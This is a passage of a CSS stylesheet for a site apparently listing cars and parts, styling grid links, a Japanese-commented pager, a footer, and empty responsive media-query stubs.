			line-height: 17px;
			color: #444;
		}
		
		#parts_container a{
			float: left;
			width: 204px;
			margin-right: 24px;
			margin-bottom: 15px;
			border: solid 1px #ccc;
			display: block;
			box-sizing: border-box;
			color: #333;
		}
		
			#cars_container a:nth-child(3n),
			#parts_container a:nth-child(3n){
				margin: 0;
			}
				
			#cars_container a p,
			#parts_container a p{
				padding-left: 15px;
				padding-right: 15px;
				font-size: 14px;
				font-weight: normal;
			}
			
			#parts_container a img{
				margin-left: 1px;
			}			
			
			#cars_container a:hover img,
			#parts_container a:hover img{
				margin: 0 auto;
				display: block;
				opacity: 0.75;
				-moz-opacity: 0.75;
				-webkit-opacity: 0.75;
			}
			
			.page-title{font-size: 13px;}


/* = ページャー
-------------------------------------------------------------- */
	
	#page_navi{
		width: 100%;
		text-align: center;
	}
	
		#page_navi span,
		#page_navi a{
			width: 30px;
			height: 30px;
			margin-left: 5px;
			display: inline-block;
			background-color: #fff;
			line-height: 30px;
			text-align: center;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;
			overflow: auto;	
		 }
		 
		#page_navi a:first-child,
		#page_navi a:last-child{
			color: #C4AB55;
		}
		
		#page_navi a:hover,
		#page_navi span.current{
			background-color: #999;
			color: #fff;
			text-decoration: none;
			transition: 0.5s;
				-webkit-transition: 0.5s;
				-moz-transition: 0.5;			
		}
		
		.pn_bottom .wp-pagenavi{margin-top: 25px;}	
			
#footer{
	width: 100%;
	height: 160px;
	background-color: #5f5f5f;
}

	#footer > div{
		width: 1320px;
		height: 160px;
		margin: 0 auto;
		padding: 15px;
		box-sizing: border-box;
	}
	
	#footer > div ul{float: left;}
	
		#footer > div ul li{
			float: left;
			margin-right: 40px;
		}
		
			#footer > div ul li a{color: #fff;}
		
	#footer > div p{
		float: right;
		margin-top: 110px;
		color: #fff;
	}



/* Tablet - 800px, 768px & 720px */
@media only screen and (min-width: 720px) and (max-width: 800px) {
	.mystyle {}
}


/* Mobile - 480px & 320px */
@media only screen and (max-width: 719px) {
	.mystyle {}
}


/* Mobile - 320px */
@media only screen and (max-width: 479px) {
	.mystyle {}
}